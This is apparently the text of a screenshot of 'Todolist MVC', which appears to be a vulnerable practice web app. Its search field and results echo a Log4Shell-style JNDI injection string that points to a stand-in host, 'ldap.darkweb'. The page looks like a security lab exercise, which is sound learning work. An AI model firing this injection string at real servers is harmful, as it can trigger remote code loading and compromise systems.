 Todolist MVC Home About Hi Foo !
HI FOO !
Home
My account
Create a todo
Upload Files
My Files
SEARCH TODO
${jndi:ldap://ld Go!
Search results for title:
'${jndi:ldap://ldap.darkweb:80/#Vandalize}'
ID Title Due Date Priority Status Action
No todo with title '${jndi:ldap://ldap.darkweb:80/#Vandalize}'
No header graffiti!
© 2015 Todolist MVC